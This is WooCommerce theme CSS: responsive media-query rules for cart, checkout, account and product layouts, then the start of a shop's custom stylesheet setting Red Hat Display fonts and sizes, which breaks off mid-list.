	.woocommerce div.product.tabs-in-summary .woocommerce.yith-wfbt-section,
	.woocommerce-account .woocommerce-MyAccount-content,
	.ts-delivery-note,
	.woocommerce div.product.product-style-4 .product-top-section > .ts-product-brand-info{
		margin-bottom: 50px;
	}
	.woocommerce div.product > .ts-product-in-category-tab-wrapper{
		padding-bottom: 50px;
	}
	.woocommerce-tabs{
		padding-top: 45px;
		padding-bottom: 50px;
	}
	.woocommerce div.product .ts-instagram-shortcode{
		padding: 45px 0 50px;
	}
	.woocommerce div.product .ts-mailchimp-subscription-shortcode{
		padding: 50px 0 40px;
	}
	.ts-product-brand-info ul.product_list_widget li .cart-item-wrapper, 
	.woocommerce .ts-product-brand-info ul.product_list_widget li .cart-item-wrapper{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
	.ts-product-brand-info ul.product_list_widget li .meta-wrapper:last-child{
		margin-left: 0; /*rtl*/
		padding-left: 0; /*rtl*/
		text-align: left; /*rtl*/
	}
	.ts-product-brand-info ul.product_list_widget li .price, 
	.woocommerce .ts-product-brand-info ul.product_list_widget li .price{
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 8px 0 0;
	}
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li:not(:last-child){
		padding-right: 20px; /*rtl*/
	}
	/**/

	/*** Myaccount ***/
	.woocommerce #customer_login .col-1,
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-1,
	.woocommerce-page #customer_login .col-2{
		width: 100%;
		float: none;
	}
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-2{
		border-width: 1px 0 0;
	}
	.woocommerce #customer_login, 
	.woocommerce form.track_order, 
	.woocommerce form.woocommerce-ResetPassword.lost_reset_password{
		max-width: 100%;
	}
	
	/*** Wishlist ***/
	body .wishlist_table.mobile li{
		width: calc(100% - 2px);
	}
	
	/*** Cart ***/
	.woocommerce #content table.cart td.actions .coupon, 
	.woocommerce table.cart td.actions .coupon, 
	.woocommerce-page #content table.cart td.actions .coupon, 
	.woocommerce-page table.cart td.actions .coupon{
		padding-bottom: 10px;
		float: none;
		width: 100%;
	}
	.woocommerce-cart table.cart td.actions:after{
		content: '';
		clear: both;
		display: table;
	}
	.woocommerce-cart table.cart td.actions > .button{
		width: calc(50% - 5px) !important;
		float: left;
		display: block;
	}
	.woocommerce-cart table.cart td.actions > .button.empty-cart-button{
		margin-left: 10px; /*rtl*/
	}
	.woocommerce table.shop_table.cart td.actions{
		text-align: start !important;
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item{
		margin-bottom: 10px;
		padding: 15px 35px 15px 15px; /*rtl*/
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td{
		padding: 4px 0;
		width: calc(100% - 110px);
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td.product-thumbnail{
		width: 110px;
		padding: 0 15px 0 0; /*rtl*/
	}
	.woocommerce-cart table.shop_table.shop_table_responsive.cart tr.cart_item td.product-remove{
		width: 26px;
		right: 5px; /*rtl*/
	}
	.woocommerce table.shop_table_responsive.cart tr td:not(.product-subtotal)::before,
	.woocommerce-page table.shop_table_responsive.cart tr td:not(.product-subtotal)::before{
		display: none;
	}
	.woocommerce-cart table.cart td.actions .coupon .input-text{
		min-width: 0;
	}
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td.product-subtotal{
		clear: both;
		padding-top: 10px;
		padding-bottom: 0;
		margin-top: 17px;
		border-width: 1px 0 0;
		border-style: dotted;
		width: calc(100% + 15px);
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
	/**/
	
	/*** Checkout ***/
	.woocommerce form.checkout_coupon, .woocommerce .checkout-login-coupon-wrapper form.login {
		padding: 20px;
	}
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-first{
		width: 100%;
	}
	.woocommerce .checkout-login-coupon-wrapper .checkout_coupon .form-row-last {
		width: 100%;
		min-width: 0;
		margin-left: 0; /*rtl*/
		margin-top: 10px;
	}
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper{
		margin-left: 0;
		margin-right: 0;
	}
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-billing-fields__field-wrapper > p.form-row-first,
	.woocommerce-billing-fields__field-wrapper > p.form-row-last,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-first,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-last,
	.woocommerce-billing-fields__field-wrapper > #billing_postcode_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_postcode_field,
	.woocommerce-billing-fields__field-wrapper > #billing_city_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_city_field,
	.woocommerce-billing-fields__field-wrapper > p.form-row,
	.woocommerce-shipping-fields__field-wrapper > p.form-row{
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	/**/
	
	/*** Main content ***/
	body.search.search-no-results .search-wrapper{
		max-width: 100%;
	}
	div.wpcf7 .ts-row .ts-column-left,
	div.wpcf7 .ts-row .ts-column-right{
		float: none; /*rtl*/
		margin-right: 0; /*rtl*/
		width: 100%;
	}
	div.wpcf7 .ts-row .ts-column-left{
		margin-bottom: 10px;
	}
	body.error404 #primary > article div.not-found h1{
		font-size: 100px;
		line-height: 1;
	}
	body.error404 #main > .page-container{
		padding-top: 22px;
	}
	body.error404 .not-found{
		margin-bottom: 50px;
	}
	.intro-filter-items .filter-item{
		width: 50%;
	}
	
	/*** Blog ***/
	#commentform .info-wrapper{
		margin: 0;
	}
	#commentform .info-wrapper > p{
		width: 100%;
		float: none;
		padding: 0;
	}
	.commentlist #commentform p{
		margin-bottom: 20px;
	}
	.post-password-form > p >label{
		display: block;
	}
	.post-password-form > p >label > input{
		min-width: 0;
		width: 100%;
	}
	.post-password-form > p >label + input[type="submit"]{
		width: 100%;
		min-width: 0;
		margin-left: 0; /*rtl*/
		display: block;
		top: 0;
	}
	.wp-block-search .wp-block-search__inside-wrapper{
		flex-direction: column;
	}
	.wp-block-search .wp-block-search__button{
		width: 100%;
		min-width: 0;
		margin: 10px 0 0;
	}
	.wp-block-search .wp-block-search__input{
		width: 100%;
		min-width: 0;
	}
	/**/
	
	/*** Popup/Modal ***/
	body .ts-popup-modal .product-360-container{
		width: calc(85% - 50px);
	}
	.add-to-cart-popup-content .item:after{
		content: '';
		clear: both;
		display: table;
	}
	.add-to-cart-popup-content .action .button{
		width: 100%;
		min-width: 0;
	}
	.add-to-cart-popup-content .item .product-image{
		width: 40%;
		margin-right: 20px; /*rtl*/
	}
	.add-to-cart-popup-content .item .product-meta {
		width: calc(60% - 20px);
	}
	/**/
	
	/*** Shortcode ***/
	.column-tabs .list-categories{
		background-position: 25% 0;
	}
	.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email input[type="email"] {
		-webkit-box-flex: none;
		-ms-flex: none;
		flex: none;
		margin: 0 0 10px;
	}
	.ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email .button {
		width: 100%;
	}
	.ts-instagram-wrapper.columns-4 .item,
	.ts-instagram-wrapper.columns-5 .item,
	.ts-instagram-wrapper.columns-6 .item{
		width: 50%;
	}
	.ts-instagram-wrapper.columns-4 .item:nth-child(4n+1),
	.ts-instagram-wrapper.columns-5 .item:nth-child(5n+1),
	.ts-instagram-wrapper.columns-6 .item:nth-child(6n+1){
		clear: none;
	}
	.ts-instagram-wrapper.columns-4 .item:nth-child(2n+1),
	.ts-instagram-wrapper.columns-5 .item:nth-child(2n+1),
	.ts-instagram-wrapper.columns-6 .item:nth-child(2n+1){
		clear: both;
	}
	.woocommerce.ts-product-category-wrapper.style-default.columns-8 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-7 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-6 .products .product.product-category, 
	.woocommerce.ts-product-category-wrapper.style-default.columns-4 .products .product.product-category,
	.woocommerce.ts-product-category-wrapper.style-default.columns-5 .products .product.product-category{
		width: 33.3333%;
	}
	body .elementor-image-gallery .gallery-columns-4 .gallery-item,
	body .elementor-image-gallery .gallery-columns-5 .gallery-item,
	body .elementor-image-gallery .gallery-columns-6 .gallery-item,
	body .elementor-image-gallery .gallery-columns-7 .gallery-item,
	body .elementor-image-gallery .gallery-columns-8 .gallery-item,
	body .elementor-image-gallery .gallery-columns-9 .gallery-item{
		width: 50% !important;
	}
	.woocommerce.columns-12.category-style-2 .products .product.product-category,
	.woocommerce.columns-11.category-style-2 .products .product.product-category,
	.woocommerce.columns-10.category-style-2 .products .product.product-category,
	.woocommerce.columns-9.category-style-2 .products .product.product-category,
	.woocommerce.columns-8.category-style-2 .products .product.product-category,
	.woocommerce.columns-7.category-style-2 .products .product.product-category,
	.woocommerce.columns-6.category-style-2 .products .product.product-category,
	.woocommerce.columns-5.category-style-2 .products .product.product-category,
	.woocommerce.columns-4.category-style-2 .products .product.product-category,
	.woocommerce.columns-3.category-style-2 .products .product.product-category{
		width: 50%;
	}
	.ts-product-category-wrapper.woocommerce.category-style-2 .products .product-category img{
		max-width: 60px;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners{
		display: block;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners {
		margin-left: 0;
		margin-right: 0;
	}
	.ts-product.style-tabs-vertical.style-tabs-vertical-banner .banners .banner{
		padding: 0;
		display: block;
	}
	.woocommerce ul#shipping_method li input[type^="radio"]{
		margin-top: 1px;
	}
	.ts-instagram-wrapper.columns-12 .item,
	.ts-instagram-wrapper.columns-11 .item,
	.ts-instagram-wrapper.columns-10 .item,
	.ts-instagram-wrapper.columns-9 .item,
	.ts-instagram-wrapper.columns-8 .item,
	.ts-instagram-wrapper.columns-7 .item,
	.ts-instagram-wrapper.columns-6 .item,
	.ts-instagram-wrapper.columns-5 .item,
	.ts-instagram-wrapper.columns-4 .item,
	.ts-instagram-wrapper.columns-3 .item{
		width: 50%;
	}
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-5 .items .item,
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-7 .items .item,
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-8 .items .item,
	.vertical-menu-wrapper .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .items .item{
		width: 50%;
	}
	.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper{
		width: 33%;
	}
	.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 {
		width: 45%;
	}
}

@media only screen and (max-width: 430px){
	.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-5 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-3 .item{
		width: 50%;
	}
}
@media only screen and (max-width: 350px){
	.woocommerce div.product form.cart div.quantity{
		margin: 0;
		width: 100%;
	}
	.woocommerce div.product form.cart .button{
		width: 100%;
		margin-top: 10px;
	}
	body:not(.mobile-app-style) .ts-header .my-wishlist-wrapper .tini-wishlist .count-number, 
	body:not(.mobile-app-style) .ts-header .shopping-cart-wrapper .cart-control .cart-number{
		left: 22px; /*rtl*/
		width: 16px;
		height: 16px;
		font-size: 9px;
		line-height: 16px;
	}
	body:not(.mobile-app-style) .ts-header .search-button.search-icon .icon, 
	body:not(.mobile-app-style) .ts-header .my-wishlist-wrapper .tini-wishlist, 
	body:not(.mobile-app-style) .ts-header .my-account-wrapper .account-control > a, 
	body:not(.mobile-app-style) .ts-header .shopping-cart-wrapper .cart-control{
		padding: 10px;
	}
	.ts-logo-slider-wrapper:not(.ts-slider).columns-6 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-5 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-3 .item,
	.ts-logo-slider-wrapper:not(.ts-slider).columns-2 .item{
		width: 100%;
		margin-right: 0;
	}
	header .logo img, 
	header .logo-header img{
		max-width: 158px;
	}
	#main-content.ts-col-18 .before-loop-wrapper > .widget select, 
	#main-content.ts-col-18 .product-per-page-form ul.perpage .perpage-current > span:last-child, 
	#main-content.ts-col-18 .woocommerce .woocommerce-ordering .orderby-current,
	.before-loop-wrapper > .widget select,
	.product-per-page-form ul.perpage .perpage-current > span:last-child,
	.woocommerce .woocommerce-ordering .orderby-current{
		width: 90px;
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
		padding-left: 5px; /*rtl*/
		padding-right: 20px; /*rtl*/
	}
	.main-products.style-column-list .product-group-button-meta > div.loop-add-to-cart > a.button{
		padding: 0 !important;
		font-size: 11px !important;
	}
	#group-icon-header .group-button-header:not(:empty){
		padding: 10px 20px 0;
	}
	body.mobile-app-style #group-icon-header .sidebar-content{
		height: calc(100% - 50px);
	}
	.woocommerce div.product .ts-product-brand-info form.cart .button{
		width: 100% !important;
		margin: 5px 0 0;
		max-width: 100%;
	}
	.woocommerce.main-products.style-column-list .product .price del,
	.woocommerce.main-products.style-column-list .product .price ins{
		width: 100%;
	}
	.woocommerce.main-products.style-column-list .product .price del + ins{
		margin-right: 0; /*rtl*/
	}
	.woocommerce.main-products.style-column-list .product .price{
		font-size: 90%;
	}
	.woocommerce .before-loop-wrapper > .widget{
		width: 100%;
		margin-bottom: 10px !important;
		text-align: left; /*rtl*/
	}

	/*** Checkout ***/
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper{
		margin-left: 0;
		margin-right: 0;
	}
	.woocommerce-billing-fields__field-wrapper > p.form-row,
	.woocommerce-shipping-fields__field-wrapper > p.form-row{
		margin-left: 0;
		margin-right: 0;
	}
	.woocommerce-billing-fields__field-wrapper > p.form-row-first,
	.woocommerce-billing-fields__field-wrapper > p.form-row-last,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-first,
	.woocommerce-shipping-fields__field-wrapper > p.form-row-last,
	.woocommerce-billing-fields__field-wrapper > #billing_postcode_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_postcode_field,
	.woocommerce-billing-fields__field-wrapper > #billing_city_field,
	.woocommerce-shipping-fields__field-wrapper > #shipping_city_field{
		width: 100%;
	}
	.ts-product.style-list .shortcode-heading-wrapper{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.ts-product.style-list .shortcode-heading-wrapper .shop-more{
		margin-left: 0; /*rtl*/
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper,
	.ts-product.style-list .products .product:not(.product-category) .product-wrapper{
		display: block;
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper:after,
	.ts-product.style-list .products .product:not(.product-category) .product-wrapper:after{
		content: '';
		clear: both;
		display: table;
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .thumbnail-wrapper,
	.ts-product.style-list .products .product:not(.product-category) .product-wrapper .thumbnail-wrapper{
		width: 30%;
		float: left; /*rtl*/
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper,
	.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper{
		width: 70%;
		padding-left: 15px; /*rtl*/
		padding-right: 35px; /*rtl*/
		float: left; /*rtl*/
	}
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2,
	.ts-product.style-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2{
		margin-top: 7px;
	}
	.ts-product.style-list .product-group-button-meta > div.loop-add-to-cart > a.button{
		width: 100%;
	}
	.main-products.style-column-list  .products .product:not(.product-category) .price del,
	.main-products.style-column-list  .products .product:not(.product-category) .price ins,
	.ts-product.style-list .products .product:not(.product-category) .price del,
	.ts-product.style-list .products .product:not(.product-category) .price ins{
		width: auto;
	}
	.main-products.style-column-list .products .product:not(.product-category) .price del + ins,
	.ts-product.style-list .products .product:not(.product-category) .price del + ins{
		margin-right: 5px; /*rtl*/
		margin-bottom: 0;
	}
	.ts-product.style-list .products .product:not(.product-category) .meta-wrapper-2 .price,
	.main-products.style-column-list .products .product:not(.product-category) .product-wrapper .meta-wrapper-2 .price{
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
	/**/
}
@media only screen and (max-height: 500px){
	#ts-add-to-cart-popup-modal .close{
		top: 5px;
		right: 5px;
		transform: translateY(0);
		color: #191919;
	}
}

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/uploads/matarnutstheme.css?ver=1742722363
body_size: 11446
content:
	
	
	/*
		I. CUSTOM FONT FAMILY
		II. CUSTOM FONT SIZE
		III. CUSTOM COLOR
	*/
	header .logo img,
	header .logo-header img{
		width: 190px;
	}
	@media only screen and (max-width: 1279px){
		header .logo img,
		header .logo-header img{
			width: 160px;
		}
	}
	
	/*--------------------------------------------------------
		I. CUSTOM FONT FAMILY
	---------------------------------------------------------*/
	html,
	body,
	label,
	input,
	textarea,
	keygen,
	select,
	button,
	body .font-body,
	.ts-header nav.main-menu > ul.menu > li.font-body > a, 
	.ts-header nav.main-menu > ul > li.font-body > a,
	.price del, 
	.product-price del, 
	.woocommerce div.product p.price del, 
	.woocommerce div.product span.price del,
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .price del,
	ul.product_list_widget li .price del,
	.woocommerce ul.product_list_widget li .price del,
	.woocommerce .widget_shopping_cart .cart_list li .price del,
	.woocommerce.widget_shopping_cart .cart_list li .price del,
	.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li .price,
	.category-name .count,
	.portfolio-info .cat-links a,
	.mobile-menu-wrapper .mobile-menu .product,
	.ts-header .menu-wrapper .vertical-menu-wrapper .product,
	.ts-header .menu-wrapper .vertical-menu-wrapper .product,
	.ts-header .menu-wrapper .vertical-menu-wrapper .product,
	.ts-header .menu-wrapper .ts-menu .product,
	.single-portfolio .meta-content .portfolio-info > span:last-child,
	.single-portfolio .meta-content .portfolio-info > a:last-child,
	.woocommerce div.product form.cart .variations label,
	.ts-testimonial-wrapper blockquote .author-role,
	.style-tabs-default .column-tabs ul.tabs li,
	.style-tabs-vertical .column-tabs ul.tabs li,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li,
	body table.compare-list,
	.ts-testimonial-wrapper.style-default blockquote,
	.ts-list-of-product-categories-wrapper.style-horizontal h3.heading-title,
	.ts-blogs article .entry-title,
	.list-posts article .entry-title,
	.button-text:not(.ts-banner):not(.elementor-widget-button),
	.elementor-widget-button.button-text .elementor-button,
	.ts-search-result-container .view-all-wrapper a,
	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce-page .woocommerce-error .button,
	.woocommerce-page .woocommerce-info .button,
	.woocommerce-page .woocommerce-message .button{
		font-family: Red Hat Display;
		font-style: normal;
		font-weight: 400;
		letter-spacing: 0.2px;
	}
	.product-style-3 .brand-info-wrapper h3,
	.product-per-page-form ul.perpage .perpage-current > span:last-child,
	.woocommerce .woocommerce-ordering .orderby-current,
	.woocommerce .woocommerce-ordering .orderby li a.current,
	.product-per-page-form ul.perpage ul li a.current,
	.product-filter-by-brand-wrapper select,
	.product-filter-by-brand-wrapper select option[selected="selected"],
	body #ts-filter-widget-area .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder, 
	.woocommerce-page.archive #left-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder, 
	.woocommerce-page.archive #right-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder,
	#tab-description .ul-style.list-inline li,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list > li > a,
	.woocommerce-widget-layered-nav ul li.chosen > a,
	.ts-product-categories-widget-wrapper ul.product-categories > li > a,
	.ts-product-categories-widget-wrapper ul li.current > a,
	.widget_product_categories ul.product-categories > li > a,
	.widget_product_categories ul li.current-cat > a,
	.ts-product-attribute > div.option:not(.color) > a{
		font-family: Red Hat Display;
		font-style: normal;
		font-weight: 500;
	}
	strong,
	h1,h2,h3,
	h4,h5,h6,
	.h1,.h2,.h3,
	.h4,.h5,.h6,
	table thead th,
	table th,
	.woocommerce table.shop_table th,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot th,
	body .wp-block-calendar table th,
	body blockquote,
	.ts-store-notice,
	.ts-tiny-cart-wrapper .total > span.total-title,
	.widget_shopping_cart .total-title,
	.woocommerce .widget_shopping_cart .total strong, 
	.woocommerce.widget_shopping_cart .total strong,
	.elementor-widget-wp-widget-woocommerce_widget_cart .total strong,
	.shopping-cart-wrapper .cart-control .cart-total,
	.my-account-wrapper .ts-style-text .account-control > a,
	.ts-testimonial-wrapper.style-default blockquote strong,
	#group-icon-header .tab-mobile-menu li,
	.ts-blogs article .entry-title,
	.list-posts article .entry-title,
	.ts-store-notice a,
	div.product .summary .tags-link a,
	.hightlight,
	.category-name .heading-title,
	.column-tabs ul.tabs li,
	.entry-author .author a,
	.comments-area .add-comment .comments-count,
	.meta-bottom-2 .single-navigation,
	ul.blog-filter-bar li.current,
	.counter-wrapper > div,
	.ts-portfolio-wrapper .filter-bar li.current,
	.cart-collaterals .cart_totals > h2,
	.cart_list .subtotal,
	.ts-tiny-cart-wrapper .total, 
	.widget_shopping_cart .total-title, 
	.price, 
	.product-price, 
	.woocommerce div.product p.price, 
	.woocommerce div.product span.price,
	ul.product_list_widget li .price,
	.woocommerce ul.product_list_widget li .price,
	.woocommerce .widget_shopping_cart .cart_list li .price,
	.woocommerce.widget_shopping_cart .cart_list li .price,
	.yith-wfbt-section .total_price,
	.woocommerce .widget_shopping_cart .total, 
	.woocommerce.widget_shopping_cart .total, 
	.elementor-widget-wp-widget-woocommerce_widget_cart .total,
	.woocommerce table.shop_table.shop_table_responsive.cart tr.cart_item td.product-subtotal,
	body .wishlist_table.images_grid li .item-details table.item-details-table td.label, 
	body .wishlist_table.mobile li .item-details table.item-details-table td.label, 
	body .wishlist_table.mobile li table.additional-info td.label, 
	body .wishlist_table.modern_grid li .item-details table.item-details-table td.label,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
	.ts-list-of-product-categories-wrapper.style-horizontal > .list-categories ul li,
	#main-content .woocommerce.columns-1 > .products .product .product-name,
	#main-content .woocommerce.columns-1 > .products .product .meta-wrapper-2 .price,
	.woocommerce div.product p.price,
	.woocommerce div.product span.price,
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .price,
	.woocommerce div.product .yith-wfbt-section .yith-wfbt-form .price ins,
	.woocommerce div.product form.cart div.quantity .screen-reader-text,
	.woocommerce #reviews .comment-reply-title,
	.woocommerce-tabs #reviews > .woocommerce-product-rating .review-count,
	div.product .single-navigation > a > span,
	.woocommerce-orders-table__cell-order-number,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	html body > h1,
	.more-less-buttons a,
	.button,
	a.button,
	button,
	.ts-button,
	input[type^="submit"],
	.shopping-cart p.buttons a,
	a.wp-block-button__link,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce-page a.button.alt,
	.woocommerce-page button.button.alt,
	.woocommerce-page input.button.alt,
	.woocommerce #respond input#submit, 
	.yith-woocompare-widget a.clear-all,
	.yith-woocompare-widget a.compare,
	.elementor-button-wrapper .elementor-button,
	.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all,
	.elementor-widget-wp-widget-yith-woocompare-widget a.compare,
	div.product .summary .meta-content > div > span:first-child,
	div.product .summary .detail-meta-top > div > span:first-child,
	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	div.button a,
	input[type="submit"].dokan-btn, 
	a.dokan-btn, 
	.dokan-btn,
	.wishlist_table .product-add-to-cart a,
	body .woocommerce table.compare-list .add-to-cart td a,
	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce-page .woocommerce-error .button,
	.woocommerce-page .woocommerce-info .button,
	.woocommerce-page .woocommerce-message .button,
	.woocommerce .product .category-name .count,
	.ts-product-brand-wrapper .item .count,
	.woocommerce .cart-collaterals .amount,
	.woocommerce-shipping-fields h3#ship-to-different-address,
	.ts-product-video-button,
	.ts-product-360-button,
	.portfolio-info > span:first-child,
	.woocommerce > form > fieldset legend,
	#ts-search-result-container .view-all-wrapper,
	.woocommerce form table.shop_table tbody th,
	.woocommerce form table.shop_table tfoot td,
	.woocommerce form table.shop_table tfoot th,
	.woocommerce table.shop_table ul#shipping_method .amount,
	.column-tabs ul.tabs li.current,
	.ts-product-in-product-type-tab-wrapper .column-tabs ul.tabs li.current,
	.product-group-button .button-tooltip,
	.ts-product-attribute .button-tooltip,
	.availability .availability-text,
	.view-all-wrapper a,
	.ts-shortcode a.view-more,
	.ts-portfolio-wrapper .item-wrapper a.like,
	.portfolio-info .portfolio-like,
	.tags-link a,
	.wp-block-tag-cloud a,
	.tagcloud a,
	.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton.checked, 
	.widget-container.product-filter-by-brand ul > li.selected label, 
	.product-filter-by-availability ul li input[checked="checked"] + label, 
	.product-filter-by-price ul li.chosen label, 
	.woocommerce .widget_rating_filter ul li.chosen a, 
	.product-filter-by-color ul li.chosen a,
	.product_list_widget .product-label > span.onsale,
	.product_list_widget .product-label > span,
	.woocommerce .product-label > span.onsale,
	.woocommerce .product-label > span,
	.dropdown-container .theme-title span,
	.my-wishlist-wrapper .tini-wishlist .count-number, 
	.shopping-cart-wrapper .cart-control .cart-number,
	.ts-pagination ul li a, 
	.ts-pagination ul li span, 
	.pagination-wrap ul.pagination > li > a, 
	.pagination-wrap ul.pagination > li > span, 
	.dokan-pagination-container .dokan-pagination li a, 
	.dokan-pagination-container .dokan-pagination li span, 
	.woocommerce nav.woocommerce-pagination ul li a, 
	.woocommerce nav.woocommerce-pagination ul li span,
	.pagination-wrap ul.pagination > li > a.prev,
	.pagination-wrap ul.pagination > li > a.next,
	.dokan-pagination-container .dokan-pagination li:first-child a,
	.dokan-pagination-container .dokan-pagination li:last-child a,
	.woocommerce nav.woocommerce-pagination ul li a.next,
	.woocommerce nav.woocommerce-pagination ul li a.prev,
	.ts-pagination ul li a.prev,
	.ts-pagination ul li a.next{
		font-family: Red Hat Display;
		font-style: normal;
		font-weight: 700;
	}
	.ts-banner .box-content .banner-text strong{
		font-family: Red Hat Display;
		font-style: normal;
		font-weight: 900;
	}
	.mobile-menu-wrapper .mobile-menu,
	.ts-header .menu-wrapper .vertical-menu-wrapper,
	.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li,
	.ts-header .menu-wrapper .ts-menu{
		font-family: Red Hat Display;
		font-style: normal;
		font-weight: 700;
	}
	.mobile-menu-wrapper .mobile-menu ul.sub-menu,
	.ts-header .menu-wrapper .vertical-menu-wrapper ul.sub-menu,
	.ts-header .menu-wrapper .ts-menu ul.sub-menu{
		font-family: Red Hat Display;
		font-style: normal;
		font-weight: 400;
	}
	.widget_nav_menu li[class*="agrofood-"],
	.widget_nav_menu li[class*="fa-"],
	.mobile-menu-wrapper .mobile-menu li[class*="agrofood-"],
	.ts-header nav.main-menu li[class*="agrofood-"],
	.mobile-menu-wrapper .mobile-menu li[class*="fa-"],
	.ts-header nav.main-menu li[class*="fa-"]{
		font-family: Red Hat Display !important;
	}
	.product-name,
	h3.product-name,
	.product-name h3{
		font-family: Red Hat Display;
		font-style: normal;
		font-weight: 500;
	}
	.yith-wfbt-item .product-name,
	.ts-tiny-cart-wrapper .cart_list li .product-name,
	.woocommerce .ts-tiny-cart-wrapper .product-name,
	.woocommerce table.shop_table td.product-name{
		font-style: normal;
		font-weight: 400;
	}
	
	/*--------------------------------------------------------
		II. CUSTOM FONT SIZE
	---------------------------------------------------------*/
	html,
	body,
	html body > h1,
	.ts-testimonial-wrapper.style-default blockquote strong,
	.ts-sidebar .widget_text small + a,
	.woocommerce-shipping-fields h3#ship-to-different-address,
	.ts-blogs-widget-wrapper .post-title,
	.list-posts .entry-content .button-readmore,
	.ts-blogs .entry-content .button-readmore,
	.yith-wfbt-form .yith-wfbt-submit-block .button,
	.commentlist li.comment .comment-actions strong{
		font-size: 14px;
		line-height: 22px;
	}
	.list-posts,
	.ts-blogs,
	.single-post > .entry-content > .content-wrapper{
		font-size: 15px;
	}
	.ts-store-notice,
	.footer-container,
	.entry-meta-middle,
	.entry-meta-bottom,
	.elementor-text-editor .boxed,
	.shopping-cart-wrapper .cart-control .cart-total,
	.ts-header nav.main-menu > ul.menu > li.font-body > a, 
	.ts-header nav.main-menu > ul > li.font-body > a,
